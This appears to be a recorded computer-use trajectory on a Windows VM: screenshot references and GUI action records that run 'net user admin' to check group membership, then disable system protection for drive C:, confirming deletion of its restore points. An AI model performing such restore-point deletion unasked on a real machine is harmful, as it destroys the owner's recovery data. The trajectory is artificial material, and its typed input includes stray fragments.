
{"action": "type", "text": "net user admin"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [283, 405]}

{"action": "double_click", "coordinate": [460, 405]}

{"action": "scroll", "coordinate": [421, 318], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [421, 318], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [383, 291]}

On the Windows VM, run net user admin in PowerShell, highlighting Administrators and docker-users.
{"action": "left_click", "coordinate": [164, 6]}

{"action": "left_click", "coordinate": [277, 495]}

{"action": "type", "text": "net user admin"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [195, 429]}

{"action": "double_click", "coordinate": [291, 429]}
{"action": "left_click", "coordinate": [450, 436]}

Open the System Protection settings by searching Start for 'Create a restore point'.
{"action": "left_click", "coordinate": [61, 494]}

{"action": "type", "text": "c"}

{"action": "type", "text": "meck"}

{"action": "type", "text": "poi"}

{"action": "type", "text": "o"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "point"}

{"action": "left_click", "coordinate": [92, 282]}

{"action": "type", "text": "••"}

Disable system protection for Local Disk (C:), confirming deletion of its restore points.
{"action": "left_click", "coordinate": [144, 200]}

{"action": "left_click", "coordinate": [219, 226]}
{"action": "left_click", "coordinate": [132, 163]}
